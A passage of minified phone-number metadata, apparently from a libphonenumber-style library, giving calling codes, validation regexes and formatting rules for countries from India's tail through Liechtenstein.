$4",["18"],0,1]],"0",0,0,0,0,0,[["782[0-6][2-7]\\d{5}|(?:170[24]|2(?:80[13468]|90\\d)|380\\d|4(?:20[24]|72[2-8])|552[1-7])\\d{6}|(?:342|674|788)(?:[0189][2-7]|[2-7]\\d)\\d{5}|(?:11|2[02]|33|4[04]|79|80)[2-7]\\d{7}|(?:1(?:2[0-249]|3[0-25]|4[145]|[59][14]|6[014]|7[1257]|8[01346])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568]|9[14])|3(?:26|4[13]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[014-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|2[14]|3[134]|4[47]|5[15]|[67]1)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91))[2-7]\\d{6}|(?:1(?:2[35-8]|3[346-9]|4[236-9]|[59][0235-9]|6[235-9]|7[34689]|8[257-9])|2(?:1[134689]|3[24-8]|4[2-8]|5[25689]|6[2-4679]|7[13-79]|8[2-479]|9[235-9])|3(?:01|1[79]|2[1-5]|4[5-8]|5[125689]|6[235-7]|7[157-9]|8[2-46-8])|4(?:1[14578]|2[5689]|3[2-467]|5[4-7]|6[35]|73|8[2689]|9[2389])|5(?:[16][146-9]|2[14-8]|3[1346]|4[14-69]|5[46]|7[2-4]|8[2-8]|9[246])|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|2[0235-9]|3[2679]|4[1-35689]|5[2-46-9]|[67][02-9]|8[013-7]|9[0189])|8(?:1[1357-9]|2[235-8]|3[03-57-9]|4[0-24-9]|5\\d|6[2457-9]|7[1-6]|8[1256]|9[2-4]))\\d[2-7]\\d{5}",[10]],["(?:6(?:1279|350[0-6])|7(?:3(?:1(?:11|7[02-8])|411)|4[47](?:11|7[02-8])|5111|700[02-9]|88(?:11|7[02-9])|9(?:313|79[07-9]))|8(?:079[04-9]|(?:16|2[014]|3[126]|6[136]|7[78]|8[34]|91)7[02-8]))\\d{5}|7(?:28[6-8]|3(?:2[0-49]|9[2-5])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7])[089]\\d{5}|(?:6(?:0(?:0[0-3569]|26|33)|2(?:[06]\\d|3[02589]|8[0-479]|9[0-79])|3(?:0[0-79]|5[1-9]|6[0-4679]|7[0-24-9]|[89]\\d)|9(?:0[019]|13))|7(?:0\\d\\d|19[0-5]|2(?:[0235-79]\\d|[14][017-9]|8[0-59])|3(?:[05-8]\\d|1[089]|2[5-8]|3[017-9]|4[07-9]|9[016-9])|4(?:0\\d|1[015-9]|[29][89]|39|[47][089]|8[389])|5(?:[0346-8]\\d|1[07-9]|2[04-9]|5[017-9]|9[7-9])|6(?:0[0-47]|1[0-257-9]|2[0-4]|3[19]|5[4589]|[6-9]\\d)|7(?:0[289]|[1-9]\\d)|8(?:[0-79]\\d|8[089])|9(?:[089]\\d|7[02-8]))|8(?:0(?:[01589]\\d|6[67]|7[02-8])|1(?:[0-57-9]\\d|6[089])|2(?:[014][089]|[235-9]\\d)|3(?:[03-57-9]\\d|[126][089])|[45]\\d\\d|6(?:[02457-9]\\d|[136][089])|7(?:0[07-9]|[1-69]\\d|[78][089])|8(?:[0-25-9]\\d|3[089]|4[0489])|9(?:[02-9]\\d|1[0289]))|9\\d{3})\\d{6}",[10]],["00800\\d{7}|1(?:600\\d{6}|80(?:0\\d{4,9}|3\\d{9}))"],["186[12]\\d{9}",[13]],0,0,["140\\d{7}",[10]],0,0,["1860\\d{7}",[11]]]],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]],0,0,0,0,0,0,[["37\\d{5}"],["38\\d{5}"]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,[["1\\d{7}|(?:2[13-5]|3[02367]|4[023]|5[03]|6[026])\\d{6,7}",[8,9]],["7[3-9]\\d{8}",[10]]]],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0",0,0,0,0,0,[["944111\\d{4}|94(?:(?:00|44)0|(?:11|2\\d)\\d|30[01])\\d{5}|(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])(?:[03-57]\\d{7}|[16]\\d{3}(?:\\d{4})?|[289]\\d{3}(?:\\d(?:\\d{3})?)?)",[6,7,10]],["9(?:(?:0(?:[1-35]\\d|44)|(?:[13]\\d|2[0-2])\\d)\\d|9(?:(?:[0-2]\\d|44)\\d|510|8(?:1\\d|88)|9(?:0[013]|1[0134]|21|77|9[6-9])))\\d{5}",[10]],0,0,0,0,["96(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19])",[4,5]],0,["993\\d{7}",[10]]]],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["(?:4(?:1[0-24-69]|2[0-7]|[37][0-8]|4[0-245]|5[0-68]|6\\d|8[0-36-8])|5(?:05|[156]\\d|2[02578]|3[0-579]|4[03-7]|7[0-2578]|8[0-35-9]|9[013-689])|87[23])\\d{4}",[7]],["(?:38[589]\\d\\d|6(?:1[1-8]|2[0-6]|3[027-9]|4[014679]|5[0159]|6[0-69]|70|8[06-8]|9\\d)|7(?:5[057]|[6-8]\\d|9[0-3])|8(?:2[0-59]|[3469]\\d|5[1-9]|8[28]))\\d{4}"],["800\\d{4}",[7]],["90\\d{5}",[7]],0,0,["809\\d{4}",[7]],0,["49\\d{5}",[7]]],"00"],IT:["39","00","0\\d{6,10}|55\\d{8}|[08]\\d{5}|(?:3[0-8]|8)\\d{7,9}|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[245])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1[4679]|[38]"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["3"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}"],["33\\d{9}|3[1-9]\\d{8}|3[2-9]\\d{7}",[9,10,11]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d\\d|89(?:2|4[5-9]\\d))\\d{3}|89[45][0-4]\\d\\d|(?:1(?:44|6[346])|89(?:5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],0,0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([0-24-8]\\d{5})$","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:0[0-2]|2[356]|4[0134]|5[49]|6[0-369]|77|81|9[39])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876",[["(?:658(?:2(?:[0-8]\\d|9[0-46-9])|[3-9]\\d\\d)|876(?:5(?:02|1[0-468]|2[35]|63)|6(?:0[1-3579]|1[0237-9]|[23]\\d|40|5[06]|6[2-589]|7[05]|8[04]|9[4-9])|7(?:0[2-689]|[1-6]\\d|8[056]|9[45])|9(?:0[1-8]|1[02378]|[2-8]\\d|9[2-468])))\\d{4}"],["(?:658295|876(?:(?:2[14-9]|[348]\\d)\\d|5(?:0[13-9]|17|[2-57-9]\\d|6[0-24-9])|7(?:0[07]|7\\d|8[1-47-9]|9[0-36-9])|9(?:[01]9|9[0579])))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],JO:["962","00","900\\d{5}|(?:(?:[268]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,[["(?:2(?:6(?:2[0-35-9]|3[0-578]|4[24-7]|5[0-24-8]|[6-8][023]|9[0-3])|7(?:0[1-79]|10|2[014-7]|3[0-689]|4[019]|5[0-3578]))|32(?:0[1-69]|1[1-35-7]|2[024-7]|3\\d|4[0-3]|[57][023]|6[03])|53(?:0[0-3]|[13][023]|2[0-59]|49|5[0-35-9]|6[15]|7[45]|8[1-6]|9[0-36-9])|6(?:2(?:[05]0|22)|3(?:00|33)|4(?:0[0-25]|1[2-7]|2[0569]|[38][07-9]|4[025689]|6[0-589]|7\\d|9[0-2])|5(?:[01][056]|2[034]|3[0-57-9]|4[178]|5[0-69]|6[0-35-9]|7[1-379]|8[0-68]|9[0239]))|87(?:[029]0|7[08]))\\d{4}",[8]],["7(?:55[0-49]|(?:7[025-9]|[89][0-25-9])\\d)\\d{5}",[9]],["80\\d{6}",[8]],["900\\d{5}",[8]],["70\\d{7}",[9]],0,["8(?:10|8\\d)\\d{5}",[8]],["74(?:66|77)\\d{5}",[9]],0,["85\\d{6}",[8]]]],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51|63)|9(?:49|80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[78]|96)|477|51[24]|636)|9(?:496|802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[78]|96[2457-9])|477|51[24]|636[2-57-9])|9(?:496|802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[279]|49|6[0-24-689]|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[0468][01]|[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|2[01]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9])|5(?:2|3[045]|4[0-369]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|49|6(?:[0-24]|5[0-3589]|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:49|55|83)[29]|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[0468][01]|[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|2[01]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|7(?:[017-9]|6[6-8]))|49|6(?:[0-24]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[0468][01]|[1-3]|5[0-69]|7[015-9]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17|3[015-9]))|4(?:2(?:[13-79]|2[01]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3[045]|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9(?:[019]|4[1-3]|6(?:[0-47-9]|5[01346-9])))|3(?:[29]|7(?:[017-9]|6[6-8]))|49|6(?:[0-24]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:223|8699)[014-9]|(?:48|829(?:2|66)|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[29][2-9]|5[3-9]|7[2-4679]|8(?:[246-9]|3[3-8]|5[2-9])","[14]|[29][2-9]|5[3-9]|7[2-4679]|8(?:[246-9]|3(?:[3-6][2-9]|7|8[2-5])|5[2-9])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[2579]|80"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1[235-8]|2[3-6]|3[3-9]|4[2-6]|[58][2-8]|6[2-7]|7[2-9]|9[1-9])|(?:2[2-9]|[36][1-9])\\d|4(?:[2-578]\\d|6[02-8]|9[2-59])|5(?:[2-589]\\d|6[1-9]|7[2-8])|7(?:[25-9]\\d|3[4-9]|4[02-9])|8(?:[2679]\\d|3[2-9]|4[5-9]|5[1-9]|8[03-9])|9(?:[2-58]\\d|[679][1-9]))\\d{6}",[9]],["[7-9]0[1-9]\\d{7}",[10]],["00(?:(?:37|66)\\d{6,13}|(?:777(?:[01]|(?:5|8\\d)\\d)|882[1245]\\d\\d)\\d\\d)|(?:120|800\\d)\\d{6}"],["990\\d{6}",[9]],["60\\d{7}",[9]],0,["570\\d{6}",[9]],["20\\d{8}",[10]],["50[1-9]\\d{7}",[10]]]],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,[["(?:4[245]|5[2-79]|6[01457-9])\\d{5,7}|(?:4[136]|5[08]|62)\\d{7}|(?:[24]0|51|66)\\d{6,7}",[7,8,9]],["[17]\\d{8}",[9]],["800[24-8]\\d{5,6}",[9,10]],["900[02-9]\\d{5}",[9]]]],KG:["996","00","(?:[235-7]\\d|99)\\d{7}|800\\d{6,7}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["(?:3(?:1(?:[256]\\d|3[1-9]|47)|2(?:22|3[0-479]|6[0-7])|4(?:22|5[6-9]|6\\d)|5(?:22|3[4-7]|59|6\\d)|6(?:22|5[35-7]|6\\d)|7(?:22|3[468]|4[1-9]|59|[67]\\d)|9(?:22|4[1-8]|6\\d))|6(?:09|12|2[2-4])\\d)\\d{5}",[9]],["(?:2(?:0[0-35]|2\\d)|5(?:0[0-57-9]|[124-7]\\d)|7(?:[07]\\d|55)|99[69])\\d{6}",[9]],["800\\d{6,7}"]]],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0",0,0,0,0,0,[["23(?:4(?:[2-4]|[56]\\d)|[568]\\d\\d)\\d{4}|23[236-9]\\d{5}|(?:2[4-6]|3[2-6]|4[2-4]|[5-7][2-5])(?:(?:[237-9]|4[56]|5\\d)\\d{5}|6\\d{5,6})",[8,9]],["(?:(?:1[28]|3[18]|9[67])\\d|6[016-9]|7(?:[07-9]|[16]\\d)|8(?:[013-79]|8\\d))\\d{6}|(?:1\\d|9[0-57-9])\\d{6}|(?:2[3-6]|3[2-6]|4[2-4]|[5-7][2-5])48\\d{5}",[8,9]],["1800(?:1\\d|2[019])\\d{4}",[10]],["1900(?:1\\d|2[09])\\d{4}",[10]]]],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0",0,0,0,0,0,[["(?:[24]\\d|3[1-9]|50|65(?:02[12]|12[56]|22[89]|[3-5]00)|7(?:27\\d\\d|3100|5(?:02[12]|12[56]|22[89]|[34](?:00|81)|500))|8[0-5])\\d{3}"],["73140\\d{3}|(?:630[01]|730[0-5])\\d{4}|[67]200[01]\\d{3}",[8]],0,0,0,0,0,0,["30(?:0[01]\\d\\d|12(?:11|20))\\d\\d",[8]]]],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]],0,0,0,0,0,0,[["7[4-7]\\d{5}"],["[34]\\d{6}"],0,["8\\d{6}"]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","869$1",0,"869",[["869(?:2(?:29|36)|302|4(?:6[015-9]|70))\\d{4}"],["869(?:5(?:5[6-8]|6[5-7])|66\\d|76[02-7])\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],KP:["850","00|99","85\\d{6}|(?:19\\d|2)\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0",0,0,0,0,0,[["(?:2\\d|85)\\d{6}",[8]],["19[1-3]\\d{7}",[10]]]],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?",0,0,0,[["(?:2|3[1-3]|[46][1-4]|5[1-5])[1-9]\\d{6,7}|(?:3[1-3]|[46][1-4]|5[1-5])1\\d{2,3}",[5,6,8,9,10]],["1[0-26-9]\\d{7,8}",[9,10]],["00(?:308\\d{6,7}|798\\d{7,9})|(?:00368|80)\\d{7}",[9,11,12,13,14]],["60[2-9]\\d{6}",[9]],["50\\d{8,9}",[10,11]],0,["1(?:5(?:22|44|66|77|88|99)|6(?:[07]0|44|6[16]|88)|8(?:00|33|55|77|99))\\d{4}",[8]],["15\\d{7,8}",[9,10]],["70\\d{8}",[10]]]],KW:["965","00","(?:18|[2569]\\d\\d)\\d{5}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[25]"]]],0,0,0,0,0,0,[["2(?:[23]\\d\\d|4(?:[1-35-9]\\d|44)|5(?:0[034]|[2-46]\\d|5[1-3]|7[1-7]))\\d{4}",[8]],["(?:52(?:22|5[25])|6(?:222|70[013-9]|93[039])|9(?:11[01]|702))\\d{4}|(?:5(?:[05]\\d|1[0-7]|6[56])|6(?:0[034679]|5[015-9]|6\\d|7[67]|9[069])|9(?:0[09]|22|4[01479]|55|6[0679]|7[1-9]|8[057-9]|9\\d))\\d{5}",[8]],["18\\d{5}",[7]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","345$1",0,"345",[["345(?:2(?:22|44)|444|6(?:23|38|40)|7(?:4[35-79]|6[6-9]|77)|8(?:00|1[45]|25|[48]8)|9(?:14|4[035-9]))\\d{4}"],["345(?:32[1-9]|5(?:1[67]|2[5-79]|4[6-9]|50|76)|649|9(?:1[67]|2[2-9]|3[689]))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["(?:345976|900[2-9]\\d\\d)\\d{4}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,0,["345849\\d{4}"]]],KZ:["7","810","33622\\d{5}|(?:7\\d|80)\\d{8}",[10],0,"8",0,0,0,0,"33|7",[["(?:33622|7(?:1(?:0(?:[23]\\d|4[0-3]|59|63)|1(?:[23]\\d|4[0-79]|59)|2(?:[23]\\d|59)|3(?:2\\d|3[0-79]|4[0-35-9]|59)|4(?:[24]\\d|3[013-9]|5[1-9])|5(?:2\\d|3[1-9]|4[0-7]|59)|6(?:[2-4]\\d|5[19]|61)|72\\d|8(?:[27]\\d|3[1-46-9]|4[0-5]))|2(?:1(?:[23]\\d|4[46-9]|5[3469])|2(?:2\\d|3[0679]|46|5[12679])|3(?:[2-4]\\d|5[139])|4(?:2\\d|3[1-35-9]|59)|5(?:[23]\\d|4[0-246-8]|59|61)|6(?:2\\d|3[1-9]|4[0-4]|59)|7(?:[2379]\\d|40|5[279])|8(?:[23]\\d|4[0-3]|59)|9(?:2\\d|3[124578]|59))))\\d{5}"],["7(?:0[0-2578]|47|6[02-4]|7[15-8]|85)\\d{7}"],["800\\d{7}"],["809\\d{7}"],["808\\d{7}"],0,0,0,["751\\d{7}"]],"8~10"],LA:["856","00","(?:2\\d|3)\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["3"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2"],"0$1"]],"0",0,0,0,0,0,[["(?:2[13]|[35-7][14]|41|8[1468])\\d{6}",[8]],["20(?:[29]\\d|5[24-689]|7[6-8])\\d{6}",[10]],0,0,0,0,["30\\d{7}",[9]]]],LB:["961","00","[7-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"]]],"0",0,0,0,0,0,[["(?:(?:[14-69]\\d|8[02-9])\\d|7(?:[2-57]\\d|62|8[0-7]|9[04-9]))\\d{4}",[7]],["(?:(?:3|81)\\d|7(?:[01]\\d|6[013-9]|8[89]|9[1-3]))\\d{5}"],0,["9[01]\\d{6}",[8]],0,0,0,0,0,["80\\d{6}",[8]]]],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","758$1",0,"758",[["758(?:4(?:30|5\\d|6[2-9]|8[0-2])|57[0-2]|638)\\d{4}"],["758(?:28[4-7]|384|4(?:6[01]|8[4-9])|5(?:1[89]|20|84)|7(?:1[2-9]|2\\d|3[01]))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],LI:["423","00","90\\d{5}|(?:[2378]|6\\d\\d)\\d{6}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[237-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 